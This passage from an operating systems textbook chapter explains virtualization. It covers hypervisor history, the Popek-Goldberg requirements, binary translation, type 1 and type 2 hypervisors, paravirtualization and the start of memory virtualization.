What to do? A possible (and popular) solution is to use virtual machine technology, which sounds very hip and modern, but the idea is old, dating back to the

1960s. Even so, the way we use it today is definitely new. The main idea is that a **VMM (Virtual Machine Monitor)** creates the illusion of multiple (virtual) machines on the same physical hardware. A VMM is also known as a **hypervisor**. As discussed in Sec. 1.7.5, we distinguish between type 1 hypervisors which run on the bare metal, and type 2 hypervisors that may make use of all the wonderful services and abstractions offered by an underlying operating system. Either way, **virtualization** allows a single computer to host multiple virtual machines, each potentially running a completely different operating system.

The advantage of this approach is that a failure in one virtual machine does not bring down any others. On a virtualized system, different servers can run on different virtual machines, thus maintaining the partial-failure model that a multicomputer has, but at a lower cost and with easier maintainability. Moreover, we can now run multiple different operating systems on the same hardware, benefit from virtual machine isolation in the face of attacks, and enjoy other good stuff.

Of course, consolidating servers like this is like putting all your eggs in one basket. If the server running all the virtual machines fails, the result is even more catastrophic than the crashing of a single dedicated server. The reason virtualization works, however, is that most service outages are due not to faulty hardware, but to ill-designed, unreliable, buggy and poorly configured software, emphatically including operating systems. With virtual machine technology, the only software running in the highest privilege mode is the hypervisor, which has two orders of magnitude fewer lines of code than a full operating system, and thus two orders of magnitude fewer bugs. A hypervisor is simpler than an operating system because it does only one thing: emulate multiple copies of the bare metal (most commonly the Intel x86 architecture).

Running software in virtual machines has other advantages in addition to strong isolation. One of them is that having fewer physical machines saves money on hardware and electricity and takes up less rack space. For a company such as Amazon or Microsoft, which may have hundreds of thousands of servers doing a huge variety of different tasks at each data center, reducing the physical demands on their data centers represents a huge cost savings. In fact, server companies frequently locate their data centers in the middle of nowhere—just to be close to, say, hydroelectric dams (and cheap energy). Virtualization also helps in trying out new ideas. Typically, in large companies, individual departments or groups think of an interesting idea and then go out and buy a server to implement it. If the idea catches on and hundreds or thousands of servers are needed, the corporate data center expands. It is often hard to move the software to existing machines because each application often needs a different version of the operating system, its own libraries, configuration files, and more. With virtual machines, each application can take its own environment with it.

Another advantage of virtual machines is that checkpointing and migrating virtual machines (e.g., for load balancing across multiple servers) is much easier than migrating processes running on a normal operating system. In the latter case, a fair

amount of critical state information about every process is kept in operating system tables, including information relating to open files, alarms, signal handlers, and more. When migrating a virtual machine, all that have to be moved are the memory and disk images, since all the operating system tables move, too.

Another use for virtual machines is to run legacy applications on operating systems (or operating system versions) no longer supported or which do not work on current hardware. These can run at the same time and on the same hardware as current applications. In fact, the ability to run at the same time applications that use different operating systems is a big argument in favor of virtual machines.

Yet another important use of virtual machines is for software development. A programmer who wants to make sure his software works on Windows 7, Windows 8, several versions of Linux, FreeBSD, OpenBSD, NetBSD, and OS X, among other systems no longer has to get a dozen computers and install different operating systems on all of them. Instead, he merely creates a dozen virtual machines on a single computer and installs a different operating system on each one. Of course, he could have partitioned the hard disk and installed a different operating system in each partition, but that approach is more difficult. First of all, standard PCs support only four primary disk partitions, no matter how big the disk is. Second, although a multiboot program could be installed in the boot block, it would be necessary to reboot the computer to work on a new operating system. With virtual machines, all of them can run at once, since they are really just glorified processes.

Perhaps the most important and buzzword-compliant use case for virtualization nowadays is found in the **cloud**. The key idea of a cloud is straightforward: out-source your computation or storage needs to a well-managed data center run by a company specializing in this and staffed by experts in the area. Because the data center typically belongs to someone else, you will probably have to pay for the use of the resources, but at least you will not have to worry about the physical machines, power, cooling, and maintenance. Because of the isolation offered by virtualization, cloud-providers can allow multiple clients, even competitors, to share a single physical machine. Each client gets a piece of the pie. At the risk of stretching the cloud metaphor, we mention that early critics maintained that the pie was only in the sky and that real organizations would not want to put their sensitive data and computations on someone else's resources. By now, however, virtualized machines in the cloud are used by countless organization for countless applications, and while it may not be for all organizations and all data, there is no doubt that cloud computing has been a success.

## 7.1 HISTORY

With all the hype surrounding virtualization in recent years, we sometimes forget that by Internet standards virtual machines are ancient. As early as the 1960s, IBM experimented with not just one but two independently developed hypervisors:



**SIMMON** and **CP-40**. While CP-40 was a research project, it was reimplemented as **CP-67** to form the control program of **CP/CMS**, a virtual machine operating system for the IBM System/360 Model 67. Later, it was reimplemented again and released as **VM/370** for the System/370 series in 1972. The System/370 line was replaced by IBM in the 1990s by the System/390. This was basically a name change since the underlying architecture remained the same for reasons of backward compatibility. Of course, the hardware technology was improved and the newer machines were bigger and faster than the older ones, but as far as virtualization was concerned, nothing changed. In 2000, IBM released the z-series, which supported 64-bit virtual address spaces but was otherwise backward compatible with the System/360. All of these systems supported virtualization decades before it became popular on the x86.

In 1974, two computer scientists at UCLA, Gerald Popek and Robert Goldberg, published a seminal paper (“Formal Requirements for Virtualizable Third Generation Architectures”) that listed exactly what conditions a computer architecture should satisfy in order to support virtualization efficiently (Popek and Goldberg, 1974). It is impossible to write a chapter on virtualization without referring to their work and terminology. Famously, the well-known x86 architecture that also originated in the 1970s did not meet these requirements for decades. It was not the only one. Nearly every architecture since the mainframe also failed the test. The 1970s were very productive, seeing also the birth of UNIX, Ethernet, the Cray-1, Microsoft, and Apple—so, despite what your parents may say, the 1970s were not just about disco!

In fact, the real **Disco** revolution started in the 1990s, when researchers at Stanford University developed a new hypervisor by that name and went on to found **VMware**, a virtualization giant that offers type 1 and type 2 hypervisors and now rakes in billions of dollars in revenue (Bugnion et al., 1997, Bugnion et al., 2012). Incidentally, the distinction between “type 1” and “type 2” hypervisors is also from the seventies (Goldberg, 1972). VMware introduced its first virtualization solution for x86 in 1999. In its wake other products followed: **Xen**, **KVM**, **VirtualBox**, **Hyper-V**, **Parallels**, and many others. It seems the time was right for virtualization, even though the theory had been nailed down in 1974 and for decades IBM had been selling computers that supported—and heavily used—virtualization. In 1999, it became popular among the masses, but new it was not, despite the massive attention it suddenly gained.

## 7.2 REQUIREMENTS FOR VIRTUALIZATION

It is important that virtual machines act just like the real McCoy. In particular, it must be possible to boot them like real machines and install arbitrary operating systems on them, just as can be done on the real hardware. It is the task of the

hypervisor to provide this illusion and to do it efficiently. Indeed, hypervisors should score well in three dimensions:

1. **Safety:** the hypervisor should have full control of the virtualized resources.
2. **Fidelity:** the behavior of a program on a virtual machine should be identical to that of the same program running on bare hardware.
3. **Efficiency:** much of the code in the virtual machine should run without intervention by the hypervisor.

An unquestionably safe way to execute the instructions is to consider each instruction in turn in an **interpreter** (such as Bochs) and perform exactly what is needed for that instruction. Some instructions can be executed directly, but not too many. For instance, the interpreter may be able to execute an INC (increment) instruction simply as is, but instructions that are not safe to execute directly must be simulated by the interpreter. For instance, we cannot really allow the guest operating system to disable interrupts for the entire machine or modify the page-table mappings. The trick is to make the operating system on top of the hypervisor think that it has disabled interrupts, or changed the machine's page mappings. We will see how this is done later. For now, we just want to say that the interpreter may be safe, and if carefully implemented, perhaps even hi-fi, but the performance sucks. To also satisfy the performance criterion, we will see that VMMs try to execute most of the code directly.

Now let us turn to fidelity. Virtualization has long been a problem on the x86 architecture due to defects in the Intel 386 architecture that were slavishly carried forward into new CPUs for 20 years in the name of backward compatibility. In a nutshell, every CPU with kernel mode and user mode has a set of instructions that behave differently when executed in kernel mode than when executed in user mode. These include instructions that do I/O, change the MMU settings, and so on. Popek and Goldberg called these **sensitive instructions**. There is also a set of instructions that cause a trap if executed in user mode. Popek and Goldberg called these **privileged instructions**. Their paper stated for the first time that a machine is virtualizable only if the sensitive instructions are a subset of the privileged instructions. In simpler language, if you try to do something in user mode that you should not be doing in user mode, the hardware should trap. Unlike the IBM/370, which had this property, Intel's 386 did not. Quite a few sensitive 386 instructions were ignored if executed in user mode or executed with different behavior. For example, the POPF instruction replaces the flags register, which changes the bit that enables/disables interrupts. In user mode, this bit is simply not changed. As a consequence, the 386 and its successors could not be virtualized, so they could not support a hypervisor directly.

Actually, the situation is even worse than sketched. In addition to the problems with instructions that fail to trap in user mode, there are instructions that can read

sensitive state in user mode without causing a trap. For example, on x86 processors prior to 2005, a program can determine whether it is running in user mode or kernel mode by reading its code-segment selector. An operating system that did this and discovered that it was actually in user mode might make an incorrect decision based on this information.

This problem was finally solved when Intel and AMD introduced virtualization in their CPUs starting in 2005 (Uhlig, 2005). On the Intel CPUs it is called **VT (Virtualization Technology)**; on the AMD CPUs it is called **SVM (Secure Virtual Machine)**. We will use the term VT in a generic sense below. Both were inspired by the IBM VM/370 work, but they are slightly different. The basic idea is to create containers in which virtual machines can be run. When a guest operating system is started up in a container, it continues to run there until it causes an exception and traps to the hypervisor, for example, by executing an I/O instruction. The set of operations that trap is controlled by a hardware bitmap set by the hypervisor. With these extensions the classical **trap-and-emulate** virtual machine approach becomes possible.

The astute reader may have noticed an apparent contradiction in the description thus far. On the one hand, we have said that x86 was not virtualizable until the architecture extensions introduced in 2005. On the other hand, we saw that VMware launched its first x86 hypervisor in 1999. How can both be true at the same time? The answer is that the hypervisors before 2005 did not really run the original guest operating system. Rather, they *rewrote* part of the code on the fly to replace problematic instructions with safe code sequences that emulated the original instruction. Suppose, for instance, that the guest operating system performed a privileged I/O instruction, or modified one of the CPU's privileged control registers (like the CR3 register which contains a pointer to the page directory). It is important that the consequences of such instructions are limited to this virtual machine and do not affect other virtual machines, or the hypervisor itself. Thus, an unsafe I/O instruction was replaced by a trap that, after a safety check, performed an equivalent instruction and returned the result. Since we are rewriting, we can use the trick to replace instructions that are sensitive, but not privileged. Other instructions execute natively. The technique is known as **binary translation**; we will discuss it more detail in Sec. 7.4.

There is no need to rewrite all sensitive instructions. In particular, user processes on the guest can typically run without modification. If the instruction is non-privileged but sensitive and behaves differently in user processes than in the kernel, that is fine. We are running it in userland anyway. For sensitive instructions that are privileged, we can resort to the classical trap-and-emulate, as usual. Of course, the VMM must ensure that it receives the corresponding traps. Typically, the VMM has a module that executes in the kernel and redirects the traps to its own handlers.

A different form of virtualization is known as **paravirtualization**. It is quite different from **full virtualization**, because it never even aims to present a virtual machine that looks just like the actual underlying hardware. Instead, it presents a

machine-like software interface that explicitly exposes the fact that it is a virtualized environment. For instance, it offers a set of **hypercalls**, which allow the guest to send explicit requests to the hypervisor (much as a system call offers kernel services to applications). Guests use hypercalls for privileged sensitive operations like updating the page tables, but because they do it explicitly in cooperation with the hypervisor, the overall system can be simpler and faster.

It should not come as a surprise that paravirtualization is nothing new either. IBM's VM operating system has offered such a facility, albeit under a different name, since 1972. The idea was revived by the Denali (Whitaker et al., 2002) and Xen (Barham et al., 2003) virtual machine monitors. Compared to full virtualization, the drawback of paravirtualization is that the guest has to be aware of the virtual machine API. Typically, this means it should be customized explicitly for the hypervisor.

Before we delve more deeply into type 1 and type 2 hypervisors, it is important to mention that not all virtualization technology tries to trick the guest into believing that it has the entire system. Sometimes, the aim is simply to allow a process to run that was originally written for a different operating system and/or architecture. We therefore distinguish between full system virtualization and **process-level virtualization**. While we focus on the former in the remainder of this chapter, process-level virtualization technology is used in practice also. Well-known examples include the WINE compatibility layer that allows Windows application to run on POSIX-compliant systems like Linux, BSD, and OS X, and the process-level version of the QEMU emulator that allows applications for one architecture to run on another.

### 7.3 TYPE 1 AND TYPE 2 HYPERVISORS

Goldberg (1972) distinguished between two approaches to virtualization. One kind of hypervisor, dubbed a **type 1 hypervisor** is illustrated in Fig. 7-1(a). Technically, it is like an operating system, since it is the only program running in the most privileged mode. Its job is to support multiple copies of the actual hardware, called **virtual machines**, similar to the processes a normal operating system runs.

In contrast, a **type 2 hypervisor**, shown in Fig. 7-1(b), is a different kind of animal. It is a program that relies on, say, Windows or Linux to allocate and schedule resources, very much like a regular process. Of course, the type 2 hypervisor still pretends to be a full computer with a CPU and various devices. Both types of hypervisor must execute the machine's instruction set in a safe manner. For instance, an operating system running on top of the hypervisor may change and even mess up its own page tables, but not those of others.

The operating system running on top of the hypervisor in both cases is called the **guest operating system**. For a type 2 hypervisor, the operating system running on the hardware is called the **host operating system**. The first type 2 hypervisor




Figure 7-1. Location of type 1 and type 2 hypervisors.

on the x86 market was **VMware Workstation** (Bugnion et al., 2012). In this section, we introduce the general idea. A study of VMware follows in Sec. 7.12.

Type 2 hypervisors, sometimes referred to as **hosted hypervisors**, depend for much of their functionality on a host operating system such as Windows, Linux, or OS X. When it starts for the first time, it acts like a newly booted computer and expects to find a DVD, USB drive, or CD-ROM containing an operating system in the drive. This time, however, the drive could be a virtual device. For instance, it is possible to store the image as an ISO file on the hard drive of the host and have the hypervisor pretend it is reading from a proper DVD drive. It then installs the operating system to its **virtual disk** (again really just a Windows, Linux, or OS X file) by running the installation program found on the DVD. Once the guest operating system is installed on the virtual disk, it can be booted and run.

The various categories of virtualization we have discussed are summarized in the table of Fig. 7-2 for both type 1 and type 2 hypervisors. For each combination of hypervisor and kind of virtualization, some examples are given.


Virtualization method	Type 1 hypervisor	Type 2 hypervisor
Virtualization without HW support	ESX Server 1.0	VMware Workstation 1
Paravirtualization	Xen 1.0	
Virtualization with HW support	vSphere, Xen, Hyper-V	VMware Fusion, KVM, Parallels
Process virtualization		Wine

Figure 7-2. Examples of hypervisors. Type 1 hypervisors run on the bare metal whereas type 2 hypervisors use the services of an existing host operating system.

## 7.4 TECHNIQUES FOR EFFICIENT VIRTUALIZATION

Virtualizability and performance are important issues, so let us examine them more closely. Assume, for the moment, that we have a type 1 hypervisor supporting one virtual machine, as shown in Fig. 7-3. Like all type 1 hypervisors, it

runs on the bare metal. The virtual machine runs as a user process in user mode, and as such is not allowed to execute sensitive instructions (in the Popek-Goldberg sense). However, the virtual machine runs a guest operating system that thinks it is in kernel mode (although, of course, it is not). We will call this **virtual kernel mode**. The virtual machine also runs user processes, which think they are in user mode (and really are in user mode).



**Figure 7-3.** When the operating system in a virtual machine executes a kernel-only instruction, it traps to the hypervisor if virtualization technology is present.


What happens when the guest operating system (which thinks it is in kernel mode) executes an instruction that is allowed only when the CPU really is in kernel mode? Normally, on CPUs without VT, the instruction fails and the operating system crashes. On CPUs with VT, when the guest operating system executes a sensitive instruction, a trap to the hypervisor does occur, as illustrated in Fig. 7-3. The hypervisor can then inspect the instruction to see if it was issued by the guest operating system in the virtual machine or by a user program in the virtual machine. In the former case, it arranges for the instruction to be carried out; in the latter case, it emulates what the real hardware would do when confronted with a sensitive instruction executed in user mode.

### 7.4.1 Virtualizing the Unvirtualizable

Building a virtual machine system is relatively straightforward when VT is available, but what did people do before that? For instance, VMware released a hypervisor well before the arrival of the virtualization extensions on the x86. Again, the answer is that the software engineers who built such systems made clever use of **binary translation** and hardware features that *did* exist on the x86, such as the processor's **protection rings**.

For many years, the x86 has supported four protection modes or rings. Ring 3 is the least privileged. This is where normal user processes execute. In this ring, you cannot execute privileged instructions. Ring 0 is the most privileged ring that allows the execution of any instruction. In normal operation, the kernel runs in

ring 0. The remaining two rings are not used by any current operating system. In other words, hypervisors were free to use them as they pleased. As shown in Fig. 7-4, many virtualization solutions therefore kept the hypervisor in kernel mode (ring 0) and the applications in user mode (ring 3), but put the guest operating system in a layer of intermediate privilege (ring 1). As a result, the kernel is privileged relative to the user processes and any attempt to access kernel memory from a user program leads to an access violation. At the same time, the guest operating system's privileged instructions trap to the hypervisor. The hypervisor does some sanity checks and then performs the instructions on the guest's behalf.



**Figure 7-4.** The binary translator rewrites the guest operating system running in ring 1, while the hypervisor runs in ring 0.

As for the sensitive instructions in the guest's kernel code: the hypervisor makes sure they no longer exist. To do so, it rewrites the code, one basic block at a time. A **basic block** is a short, straight-line sequence of instructions that ends with a branch. By definition, a basic block contains no jump, call, trap, return, or other instruction that alters the flow of control, except for the very last instruction which does precisely that. Just prior to executing a basic block, the hypervisor first scans it to see if it contains sensitive instructions (in the Popek and Goldberg sense), and if so, replaces them with a call to a hypervisor procedure that handles them. The branch on the last instruction is also replaced by a call into the hypervisor (to make sure it can repeat the procedure for the next basic block). Dynamic translation and emulation sound expensive, but typically are not. Translated blocks are cached, so no translation is needed in the future. Also, most code blocks do not contain sensitive or privileged instructions and thus can execute natively. In particular, as long as the hypervisor configures the hardware carefully (as is done, for instance, by VMware), the binary translator can ignore all user processes; they execute in non-privileged mode anyway.

After a basic block has completed executing, control is returned to the hypervisor, which then locates its successor. If the successor has already been translated,

it can be executed immediately. Otherwise, it is first translated, cached, then executed. Eventually, most of the program will be in the cache and run at close to full speed. Various optimizations are used, for example, if a basic block ends by jumping to (or calling) another one, the final instruction can be replaced by a jump or call directly to the translated basic block, eliminating all overhead associated with finding the successor block. Again, there is no need to replace sensitive instructions in user programs; the hardware will just ignore them anyway.

On the other hand, it is common to perform binary translation on all the guest operating system code running in ring 1 and replace even the privileged sensitive instructions that, in principle, could be made to trap also. The reason is that traps are very expensive and binary translation leads to better performance.

So far we have described a type 1 hypervisor. Although type 2 hypervisors are conceptually different from type 1 hypervisors, they use, by and large, the same techniques. For instance, VMware ESX Server (a type 1 hypervisor first shipped in 2001) used exactly the same binary translation as the first VMware Workstation (a type 2 hypervisor released two years earlier).

However, to run the guest code natively and use exactly the same techniques requires the type 2 hypervisor to manipulate the hardware at the lowest level, which cannot be done from user space. For instance, it has to set the segment descriptors to exactly the right value for the guest code. For faithful virtualization, the guest operating system should also be tricked into thinking that it is the true and only king of the mountain with full control of all the machine's resources and with access to the entire address space (4 GB on 32-bit machines). When the king finds another king (the host kernel) squatting in its address space, the king will not be amused.

Unfortunately, this is exactly what happens when the guest runs as a user process on a regular operating system. For instance, in Linux a user process has access to just 3 GB of the 4-GB address space, as the remaining 1 GB is reserved for the kernel. Any access to the kernel memory leads to a trap. In principle, it is possible to take the trap and emulate the appropriate actions, but doing so is expensive and typically requires installing the appropriate trap handler in the host kernel. Another (obvious) way to solve the two-kings problem, is to reconfigure the system to remove the host operating system and actually give the guest the entire address space. However, doing so is clearly not possible from user space either.

Likewise, the hypervisor needs to handle the interrupts to do the right thing, for instance when the disk sends an interrupt or a page fault occurs. Also, if the hypervisor wants to use trap-and-emulate for privileged instructions, it needs to receive the traps. Again, installing trap/interrupt handlers in the kernel is not possible for user processes.

Most modern type 2 hypervisors therefore have a kernel module operating in ring 0 that allows them to manipulate the hardware with privileged instructions. Of course, manipulating the hardware at the lowest level and giving the guest access to the full address space is all well and good, but at some point the hypervisor



needs to clean it up and restore the original processor context. Suppose, for instance, that the guest is running when an interrupt arrives from an external device. Since a type 2 hypervisor depends on the host's device drivers to handle the interrupt, it needs to reconfigure the hardware completely to run the host operating system code. When the device driver runs, it finds everything just as it expected it to be. The hypervisor behaves just like teenagers throwing a party while their parents are away. It is okay to rearrange the furniture completely, as long as they put it back exactly as they found it before the parents come home. Going from a hardware configuration for the host kernel to a configuration for the guest operating system is known as a **world switch**. We will discuss it in detail when we discuss VMware in Sec. 7.12.

It should now be clear why these hypervisors work, even on unvirtualizable hardware: sensitive instructions in the guest kernel are replaced by calls to procedures that emulate these instructions. No sensitive instructions issued by the guest operating system are ever executed directly by the true hardware. They are turned into calls to the hypervisor, which then emulates them.

## 7.4.2 The Cost of Virtualization

One might naively expect that CPUs with VT would greatly outperform software techniques that resort to translation, but measurements show a mixed picture (Adams and Agesen, 2006). It turns out that the trap-and-emulate approach used by VT hardware generates a lot of traps, and traps are very expensive on modern hardware because they ruin CPU caches, TLBs, and branch prediction tables internal to the CPU. In contrast, when sensitive instructions are replaced by calls to hypervisor procedures within the executing process, none of this context-switching overhead is incurred. As Adams and Agesen show, depending on the workload, sometimes software beats hardware. For this reason, some type 1 (and type 2) hypervisors do binary translation for performance reasons, even though the software will execute correctly without it.

With binary translation, the translated code itself may be either slower or faster than the original code. Suppose, for instance, that the guest operating system disables hardware interrupts using the CLI instruction (“clear interrupts”). Depending on the architecture, this instruction can be very slow, taking many tens of cycles on certain CPUs with deep pipelines and out-of-order execution. It should be clear by now that the guest's wanting to turn off interrupts does not mean the hypervisor should really turn them off and affect the entire machine. Thus, the hypervisor must turn them off for the guest without really turning them off. To do so, it may keep track of a dedicated **IF (Interrupt Flag)** in the virtual CPU data structure it maintains for each guest (making sure the virtual machine does not get any interrupts until the interrupts are turned off again). Every occurrence of CLI in the guest will be replaced by something like “VirtualCPU.IF = 0”, which is a very cheap move

instruction that may take as little as one to three cycles. Thus, the translated code is faster. Still, with modern VT hardware, usually the hardware beats the software.

On the other hand, if the guest operating system modifies its page tables, this is very costly. The problem is that each guest operating system on a virtual machine thinks it “owns” the machine and is at liberty to map any virtual page to any physical page in memory. However, if one virtual machine wants to use a physical page that is already in use by another virtual machine (or the hypervisor), something has to give. We will see in Section 7.6 that the solution is to add an extra level of page tables to map “guest physical pages” to the actual physical pages on the host. Not surprisingly, mucking around with multiple levels of page tables is not cheap.

## 7.5 ARE HYPERVISORS MICROKERNELS DONE RIGHT?

Both type 1 and type 2 hypervisors work with unmodified guest operating systems, but have to jump through hoops to get good performance. We have seen that **paravirtualization** takes a different approach by modifying the source code of the guest operating system instead. Rather than performing sensitive instructions, the paravirtualized guest executes **hypercalls**. In effect the guest operating system is acting like a user program making system calls to the operating system (the hypervisor). When this route is taken, the hypervisor must define an interface consisting of a set of procedure calls that guest operating systems can use. This set of calls forms what is effectively an **API (Application Programming Interface)** even though it is an interface for use by guest operating systems, not application programs.


Going one step further, by removing all the sensitive instructions from the operating system and just having it make hypercalls to get system services like I/O, we have turned the hypervisor into a microkernel, like that of Fig. 1-26. The idea, explored in paravirtualization, is that emulating peculiar hardware instructions is an unpleasant and time-consuming task. It requires a call into the hypervisor and then emulating the exact semantics of a complicated instruction. It is far better just to have the guest operating system call the hypervisor (or microkernel) to do I/O, and so on.

Indeed, some researchers have argued that we should perhaps consider hypervisors as “microkernels done right” (Hand et al., 2005). The first thing to mention is that this is a highly controversial topic and some researchers have vocally opposed the notion, arguing that the difference between the two is not fundamental to begin with (Heiser et al., 2006). Others suggest that compared to microkernels, hypervisors may not even be that well suited for building secure systems, and advocate that they be extended with kernel functionality like message passing and memory sharing (Hohmuth et al., 2004). Finally, some researchers argue that perhaps hypervisors are not even “operating systems research done right” (Roscoe et al., 2007). Since nobody said anything about operating system textbooks done right

(or wrong)—yet—we think we do right by exploring the similarity between hypervisors and microkernels a bit more.

The main reason the first hypervisors emulated the complete machine was the lack of availability of source code for the guest operating system (e.g., for Windows) or the vast number of variants (e.g., for Linux). Perhaps in the future the hypervisor/microkernel API will be standardized, and subsequent operating systems will be designed to call it instead of using sensitive instructions. Doing so would make virtual machine technology easier to support and use.

The difference between true virtualization and paravirtualization is illustrated in Fig. 7-5. Here we have two virtual machines being supported on VT hardware. On the left is an unmodified version of Windows as the guest operating system. When a sensitive instruction is executed, the hardware causes a trap to the hypervisor, which then emulates it and returns. On the right is a version of Linux modified so that it no longer contains any sensitive instructions. Instead, when it needs to do I/O or change critical internal registers (such as the one pointing to the page tables), it makes a hypervisor call to get the work done, just like an application program making a system call in standard Linux.




**Figure 7-5.** True virtualization and paravirtualization

In Fig. 7-5 we have shown the hypervisor as being divided into two parts separated by a dashed line. In reality, only one program is running on the hardware. One part of it is responsible for interpreting trapped sensitive instructions, in this case, from Windows. The other part of it just carries out hypercalls. In the figure the latter part is labeled “microkernel.” If the hypervisor is intended to run only paravirtualized guest operating systems, there is no need for the emulation of sensitive instructions and we have a true microkernel, which just provides very basic services such as process dispatching and managing the MMU. The boundary between a type 1 hypervisor and a microkernel is vague already and will get even less clear as hypervisors begin acquiring more and more functionality and hypercalls, as seems likely. Again, this subject is controversial, but it is increasingly clear that the program running in kernel mode on the bare hardware should be small and reliable and consist of thousands, not millions, of lines of code.

Paravirtualizing the guest operating system raises a number of issues. First, if the sensitive instructions are replaced with calls to the hypervisor, how can the operating system run on the native hardware? After all, the hardware does not understand these hypercalls. And second, what if there are multiple hypervisors available in the marketplace, such as VMware, the open source Xen originally from the University of Cambridge, and Microsoft's Hyper-V, all with somewhat different hypervisor APIs? How can the kernel be modified to run on all of them?

Amsden et al. (2006) have proposed a solution. In their model, the kernel is modified to call special procedures whenever it needs to do something sensitive. Together these procedures, called the **VMI (Virtual Machine Interface)**, form a low-level layer that interfaces with the hardware or hypervisor. These procedures are designed to be generic and not tied to any specific hardware platform or to any particular hypervisor.

An example of this technique is given in Fig. 7-6 for a paravirtualized version of Linux they call VMI Linux (VMIL). When VMI Linux runs on the bare hardware, it has to be linked with a library that issues the actual (sensitive) instruction needed to do the work, as shown in Fig. 7-6(a). When running on a hypervisor, say VMware or Xen, the guest operating system is linked with different libraries that make the appropriate (and different) hypercalls to the underlying hypervisor. In this way, the core of the operating system remains portable yet is hypervisor friendly and still efficient.



**Figure 7-6.** VMI Linux running on (a) the bare hardware, (b) VMware, (c) Xen

Other proposals for a virtual machine interface have also been made. Another popular one is called **paravirt ops**. The idea is conceptually similar to what we described above, but different in the details. Essentially, a group of Linux vendors that included companies like IBM, VMware, Xen, and Red Hat advocated a hypervisor-agnostic interface for Linux. The interface, included in the mainline kernel from version 2.6.23 onward, allows the kernel to talk to whatever hypervisor is managing the physical hardware.

## 7.6 MEMORY VIRTUALIZATION

So far we have addressed the issue of how to virtualize the CPU. But a computer system has more than just a CPU. It also has memory and I/O devices. They have to be virtualized, too. Let us see how that is done.

Modern operating systems nearly all support virtual memory, which is basically a mapping of pages in the virtual address space onto pages of physical memory. This mapping is defined by (multilevel) page tables. Typically the mapping is set in motion by having the operating system set a control register in the CPU that points to the top-level page table. Virtualization greatly complicates memory management. In fact, it took hardware manufacturers two tries to get it right.

Suppose, for example, a virtual machine is running, and the guest operating system in it decides to map its virtual pages 7, 4, and 3 onto physical pages 10, 11, and 12, respectively. It builds page tables containing this mapping and loads a hardware register to point to the top-level page table. This instruction is sensitive. On a VT CPU, it will trap; with dynamic translation it will cause a call to a hypervisor procedure; on a paravirtualized operating system, it will generate a hypercall. For simplicity, let us assume it traps into a type 1 hypervisor, but the problem is the same in all three cases.

What does the hypervisor do now? One solution is to actually allocate physical pages 10, 11, and 12 to this virtual machine and set up the actual page tables to map the virtual machine's virtual pages 7, 4, and 3 to use them. So far, so good.

